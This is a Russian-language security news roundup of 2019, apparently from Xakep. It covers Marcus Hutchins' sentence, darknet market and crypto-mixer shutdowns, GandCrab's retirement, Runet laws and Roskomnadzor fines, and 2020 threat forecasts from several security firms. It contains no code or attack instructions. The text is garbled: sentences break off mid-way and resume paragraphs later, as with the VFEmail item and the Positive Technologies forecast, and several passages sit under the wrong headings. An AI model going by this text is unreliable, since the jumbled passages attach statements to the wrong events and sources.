Хатчинса [арестовали](https://xakep.ru/2017/08/03/malwaretech-arrested/) еще в 2017 году, когда он прилетел в США на конференции Black Hat и DEF CON. Тогда ФБР обвинило специалиста в соз‐ дании и распространении банковского трояна Kronos в 2014–2015 годах. Судья приговорил Маркуса Хатчинса к сроку заключения, равному тому, который тот уже провел под стражей, а также обязал исследователя в течение года находиться под надзором правоохранителей. Штрафов на специалиста не наложили и разрешили вернуться на родину, в Великобританию (вероятно, в будущем въезд в США для Хатчинса будет закрыт из-за его судимости). Также судья посоветовал юристам эксперта рассмотреть возможность прошения о полном помиловании. Адвокаты назвали это беспрецедентным и пообещали заняться этим вопросом.



Представители Microsoft сами [призывают](https://xakep.ru/2019/02/11/no-more-ie-2/) отказаться от использования Internet Explorer. По их словам, это не полноценный браузер, а продукт для корпоративных клиентов, которым приходится иметь дело с legacy-решениями. Совместная операция ФБР и правоохранительных органов ряда европей‐

ских стран привела к [закрытию](https://xakep.ru/2019/01/29/xdedic-down/) торговой площадки xDedic, на которой с 2016 года продавали доступ к взломанным серверам со всего мира. Операторы защищенного почтового сервиса VFEmail сообщили, что их

Разработчики сервиса Coinhive, который задумывался как легальная и простая альтернатива классической баннерной рекламе, но приобрел огромную популярность среди преступников, сообщили о закрытии своего проекта. Администрация Coinhive признается, что после хардфорка Monero хешрейт упал более чем на 50%. Также на решение разработчиков Coinhive повлиял общий «обвал» криптовалютного рынка, так как XMR потеряла около 85% стоимости по сравнению с 2018 годом. Сервис прекратил работу в марте 2019 года.

### RIP

Один из крупнейших маркетплейсов в даркнете — Dream Market объявил о закрытии в конце апреля. На главной странице появилось лаконичное сообщение о том, что все сервисы перейдут к некой «партнерской компании», чей сайт пока даже не заработал. Один из модераторов ресурса писал, что сайт постоянно страдал от серьезных DDoS‐атак (у Dream Market действительно наблюдались технические проблемы). После продолжительного DDoS'а от операторов маркетплейса и вовсе потребовали за прекращение атак 400 тысяч долларов США, но те отказались платить. В итоге было принято решение передать ресурс «партнерской компании».

Конец [настал](https://xakep.ru/2019/04/24/wsm-exit-scam/) и для еще одного крайне популярного в даркнете маркетплейса — Wall Street Market (WSM). Администрация торговой площадки прис‐ воила около 30 миллионов долларов пользовательских средств и скрылась. Пострадавшими в данном случае стали торговцы самыми разными незакон‐ ными товарами, включая наркотики, оружие и малварь.

Правоохранительные органы сообщили о закрытии Wall Street Market и Valhalla (он же Silkkitie). Можно только гадать, успели администраторы Wall Street Market скрыться с деньгами пользователей, как было замечено выше, или экзит‐скам все же завершился арестом операторов площадки, а WSM какое‐то время находился под контролем правоохранителей.

Нидерландское управление по борьбе с финансовыми преступлениями (FIOD), а также Европол и [правоохранители](https://xakep.ru/2019/05/23/servis-bestmixer-io-otmyvshij-bolee-200-000-000-dollarov-zakryt-vlastyami/) Люксембурга в результате совместной операции закрыли сервис-микшер Bestmixer.io, занимавшийся отмыванием криптовалюты. Bestmixer, запустившийся в мае 2018 года, был одним из трех крупнейших в мире микшер‐сервисов и предлагал свои услуги по отмыванию Bitcoin, Bitcoin cash и Litecoin. За год работы через сайт прош‐ ло примерно 27 тысяч BTC, то есть порядка 200 миллионов долларов США, а его операторы получали около 600 тысяч в месяц.

ресурсу пришел конец и он вряд ли снова заработает в полном объеме. Дело в том, что 11 февраля 2019 года неизвестные злоумышленники проникли на американские серверы проекта и уничтожили там все данные, до которых только смогли добраться. Взломщики буквально отформатировали диски на всех машинах, и в результате были потеряны все виртуальные машины, все бэкапы и файловый сервер.

Давно утратившая популярность социальная сеть MySpace потеряла все данные пользователей, загруженные с 2003 по 2015 годы (включая музыку, фотографии и видео). Во время переноса информации на новые серверы данные были повреждены, и восстановить их невозможно. Очевидно, бэкапов у компании не было.



Об уходе от дел этим летом [объявили](https://xakep.ru/2019/06/03/gandcrab-shutting-down/) операторы RaaS (Ransomware-as-a-Service) GandCrab. Через RaaS‐портал GandCrab злоумышленники приобре‐ тали доступ к вымогателю GandCrab, а затем распространяли опасную мал‐ варь посредством спама, наборов эксплоитов и подобного. Когда жертвы шифровальщика платили выкуп преступникам, разработчики GandCrab получали небольшую комиссию, тогда как остальная часть денег оседала в руках «арендаторов» вредоноса.

В своем послании разработчики GandCrab похвастались, что собираются «уйти на заслуженную пенсию», так как в общей сложности выкупы принесли преступникам более 2 миллиардов долларов и операторы получали примерно 2,5 миллиона долларов в неделю (150 миллионов долларов в год). Эксперты в области безопасности сошлись во мнении, что эти цифры вряд ли соот‐ ветствуют действительности.

Вскоре после этого ИБ-специалисты представили новые [инструменты](https://xakep.ru/2019/07/17/gandcrab-master-keys/) для дешифровки данных, пострадавших в результате атак любых версий GandCrab.

Прекратило работу пиратское [стриминговое](https://xakep.ru/2019/09/16/cotomovies/) приложение CotoMovies. Это решение было связано с давлением со стороны компаний, снявших такие ленты, как «Хеллбой» и «Падение ангела». Разработчик CotoMovies принес публичные извинения создателям фильмов и другим правообладателям на домашней странице проекта. Оператор приложения пишет, что извлек уроки из случившегося и теперь понимает, какой ущерб могут нанести пиратские приложения. Он пообещал не нарушать ничьих авторских прав и призвал пользователей сделать то же самое.

Немецкие правоохранители закрыли [«пуленепробиваемый»](https://xakep.ru/2019/09/30/v-germanii-zakryli-puleneprobivaemyj-hosting-rabotavshij-v-byvshem-bunkere-nato/) хостинг, который базировался в бывшем военном бункере НАТО, расположенном в Западной Германии. Речь идет о небезызвестном интернет‐провайдере CB3ROB и веб‐хостинге Cyberbunker. Главой этого предприятия выступает Свен Олаф Камфуис (Sven Olaf Kamphuis), ранее описывавший себя как «министра телекоммуникаций и иностранных дел Республики Кибер‐ бункер». На своей странице в Facebook Камфуис выражает крайнее возмущение происходящим, так как по немецким законам интернет-провайдеры не могут нести ответственность за действия своих клиентов, если только, гру‐ бо говоря, не вступают в сговор с ними.



16 апреля 2019 года Госдума [одобрила](https://xakep.ru/2019/04/16/zakonoproekt-o-suverennom-runete-prinyat-v-tretem-chtenii/) в третьем чтении законопроект, направленный на «защиту устойчивой работы интернета в России в случае воз‐ никновения угрозы его функционирования из-за рубежа». Документ быстро стал известен как законопроект о «суверенном интернете» или «об изоляции Рунета», он предусматривал внесение поправок в законы «О связи» и «Об информации, информационных технологиях и о защите информации».

Компании Facebook и Twitter по‐прежнему не локализовали базы данных пользователей в России, то есть не перенесли данные российских поль‐ зователей на территорию РФ. В связи с этим представители Роскомнадзора направили компаниям уведомления о необходимости соблюдения закона, и, хотя надзорное ведомство получило ответы от Facebook и Twitter, они не удов‐ летворили представителей Роскомнадзора, в частности из-за того, что «не содержали конкретики». В итоге в апреле текущего года социальные сети бы‐ ли [оштрафованы](https://xakep.ru/2019/04/08/rkn-vs-twitter/) на 3000 рублей каждая.

Роскомнадзор потребовал от ряда крупных VPN-сервисов подключиться к государственной информационной системе (ФГИС). Напомню, что ФГИС содержит сведения о ресурсах, доступ к которым должен быть заблокирован на территории РФ. В свою очередь, закон о жесткой регуляции анонимай‐ зеров и VPN, которые могут быть использованы для обхода блокировок (276‐ ФЗ), вступил в силу еще в 2018 году. Многие компании заявили, что не намерены выполнять требования Роскомнадзора.

Еще в конце июня 2019 года глава РКН Александр Жаров выражал недовольство тем, что в мае фильтрация запрещенного контента в Google упала до уровня около 67,5-70%, хотя еще в апреле из поисковой выдачи удалялось 80% запрещенного контента. В итоге в июле 2019 года стало известно, что Роскомнадзор [оштрафовал](https://xakep.ru/2019/07/18/rkn-vs-google-2/) компанию Google на 700 тысяч рублей, так как «компания не выполнила требования закона "Об информации..." по исключению из результатов поисковой выдачи ссылок на интернет-ресурсы с противоправной информацией».



Совет Федерации [одобрил поправки](https://xakep.ru/2019/07/29/no-more-anon-payments/) в федеральный закон «О национальной платежной системе» и федеральный закон «О Центральном банке Россий‐ ской Федерации (Банке России)». Внесенные изменения подразумевают, что пользователи Яндекс.Денег, «QIWI Кошелька», WebMoney, PayPal, VK Pay и других анонимных электронных кошельков больше не смогут пополнять их без идентификации личности. Таким образом, пополнение кошельков налич‐ ными, через платежные терминалы и офисы операторов сотовой связи, скоро останется в прошлом.

«Билайн», «МегаФон» и Tele2 совместно с Россвязью уже готовятся к введению [идентификации](https://xakep.ru/2019/12/02/imei-testing/) по IMEI, что должно ограничить серый импорт гаджетов и помешать мошенникам использовать украденные телефоны. В Рос‐ связи рассказали, что подготовка к введению идентификации по IMEI предус‐ матривает запуск пилотного проекта, который позволит протестировать различные бизнес-процессы. Площадкой для этого проекта станет подведомственный Россвязи Центральный научно‐исследовательский институт связи (ЦНИИС), именно он управляет центральной базой данных IMEI.

В целом исследователи отслеживают десятки киберкриминальных групп и прогосударственных атакующих, целью которых является шпионаж и саботаж. За исследуемый период были активны 38 групп, спонсируемых государствами, из них семь — новые.

Пользователи, разумеется, были разочарованы, но, похоже, в будущем их могут ждать и более неприятные эмоции, связанные с CotoMovies. Дело в том, что создатель приложения согласился передать пользовательские данные и сообщения правообладателям, чтобы те смогли добиться соб‐ людения законов и следить за своей ценной интеллектуальной собствен‐ ностью.

Эксперты ESET отмечают, что очень впечатляющими темпами развиваются дипфейки — технологии, позволяющие при помощи искусственного интеллекта подделывать голоса и лица людей. По мнению аналитиков ком‐ пании, именно эта технология в 2020 году станет одной из наиболее востре‐ бованных среди киберпреступников. В будущем дипфейки могут способство‐ вать еще более широкому распространению фальшивых новостей, поэтому следует скептически относиться даже к самым реалистичным видео‐ или аудиозаписям.

Эксперты компании считают, что накопление проблем ИБ в различных сферах достигает предельной отметки. Аппаратные уязвимости пока не нанесли

## РУНЕТ

Ожидается больше атак, нацеленных на умные устройства. Количество умных устройств растет, но не все пользователи готовы соблюдать технику безопасности при работе с ними. Согласно данным Avast Smart Home Report 2019, 44% российских умных домов имеют как минимум одно уязвимое устройство, которое ставит под угрозу безопасность всей сети.

Злоумышленники вкладывают большие деньги в разработку новых технологий и четко понимают, что сейчас практически у каждого в кармане есть телефон, а информация на этих устройствах представляет ценность. Вряд ли это изменится в ближайшем будущем. Интересно, что в этом году, согласно прайс-листу брокера уязвимостей Zerodium, устойчивые эксплоиты для Android стали дороже подобных для iOS.

2 декабря 2019 года президент РФ Владимир Путин подписал закон, который вступит в силу с 1 июля 2020 года и [обяжет производителей](https://xakep.ru/2019/12/02/russian-soft/) предус‐ танавливать российские приложения на смартфоны и другие устройства, предназначенные для продажи на территории нашей страны (компьютеры, телевизоры с функцией Smart TV и прочие).

Российская ассоциация торговых компаний и товаропроизводителей электробытовой и компьютерной техники (РАТЭК) обращалась к президенту с просьбой отклонить законопроект. По мнению предпринимателей, применение закона окажет негативное воздействие на отрасль, ухудшит кон‐ курентную ситуацию в сфере российского софта, а также приведет к ее монополизации.



### ПРОГНОЗЫ

Теперь пора уделить внимание прогнозам крупных ИБ‐компаний и узнать, каким они видят грядущий 2020 год и какие тренды предсказывают.

#### **Group-IB**

Самой пугающей тенденцией 2019 года эксперты компании назвали исполь‐ зование кибероружия в открытых военных операциях. Аналитики считают, что тема кибербезопасности вышла на первый план в мировой политической повестке. Блэкаут в Венесуэле, открытые военные операции в киберпространстве между конфликтующими государствами, а также нарушение работы интернета в отдельно взятых странах — это крайне опасные пре‐ цеденты, способные привести к социальному и экономическому ущербу, а также дестабилизации ситуации в государствах.

*«Конфликт между государствами приобрел новые формы, и киберактивность играет ведущую роль в этом противостоянии. Фокус исследователей во всем мире постепенно смещается с финансово мотивированных хакерских групп, зарабатывающих деньги взломом различных организаций, в сторону прогосударственных атакующих. Их активность остается незамеченной годами, немногие прецеденты становятся достоянием общественности, но большинство из них говорит о том, что объ екты критической инфраструк туры многих стран уже скомпрометированы. Это говорит о том, что мирное существование* больше невозможно в отрыве от кибербезопасности: этот фактор *не может игнорировать ни одно государство, ни одна корпорация, ни* один человек», – говорит Дмитрий Волков, технический директор, *руководитель Threat Intelligence, сооснователь Group-IB.*

#### **ESET**

В начале 2019 года одним из трендов был рост случаев криптоджекинга скрытого майнинга криптовалюты на зараженных устройствах, а также рост числа кибератак с использованием умных гаджетов. На данный момент один из главных трендов — развитие и повсеместное внедрение машинного обу‐ чения. Хотя до создания полноценного искусственного интеллекта еще далеко, машинное обучение становится одним из ключевых технологических достижений современности.

Еще один тренд 2020 года — создание умных зданий и целых умных городов. Более чем в 80% новых построек используются элементы интернета вещей. При этом эксперты обеспокоены тем, что умные города активно раз‐ растаются, а их системы защиты по‐прежнему недостаточно развиты. Во многих умных гаджетах нет достаточно надежного протокола аутентификации, а в некоторых и вовсе отсутствует какое-либо решение для информационной безопасности.

#### **Positive Technologies**

ущерба, однако дальновидные компании стали включать в свою модель угроз такие проблемы уже сейчас, понимая, что, когда преступники научатся эксплуатировать подобные уязвимости, защищаться будет уже поздно. А вот APT‐атаки, напротив, «отработали» по полной, угрожая не только

бизнесу, но и государственным учреждениям и объектам инфраструктуры. Новости об утечках данных в этом году стали особенно громкими, в том числе и потому, что злоумышленники предположительно объединили утечки прошлых лет в единый массив для торговли на теневом рынке более полными цифровыми досье пользователей. Многие технологии имеют свою темную сторону, которая может выйти из-под контроля и стать угрозой для всех. С грядущим распространением сетей 5G эксперты связывают возникновение новых рисков для телеком‐операторов. Развитие искусственного интеллекта и технологий машинного обучения не только делает жизнь удобнее, но и дает мощный толчок для совершенствования инструментов взлома, а также для появления новых методов социальной инженерии.

#### **Avast**

Специалисты Avast считают, что в 2020 году злоумышленники будут искать новые методы распространения угроз и совершенствовать методы зараже‐ ния (это могут быть рассылка вредоносных писем, кража входящей почты, шпионаж, эксплуатация уязвимостей RDP).

*«Киберпреступники все время ищут новые способы, чтобы обойти современные решения безопасности и добраться до конечного пользователя. Самое уяз вимое место — человек, поэтому злоумышленникам важно, чтобы их письма доходили до жертв и не блокировались системами безопасности. Но, поскольку вредоносные письма рассылаются не первый год и многие люди уже знают, как они выг лядят, хакеры стремятся сделать их мак симально правдоподобными. Их действительно становится все сложнее с ходу обнаруживать, а значит, процент успешных атак повышается», — комментирует Якуб Крустек.*

Также эксперты прогнозируют, что злоумышленники будут пытаться найти уязвимости в устройствах Apple. Николаос Хрисаидос, глава отдела иссле‐ дования угроз и защиты для мобильных устройств Avast, уверен, что в сле‐ дующем году в iOS обнаружат большое количество уязвимостей — причем как исследователи, так и хакеры. Вредоносные и фейковые приложения будут все чаще попадать в официальные магазины приложений.

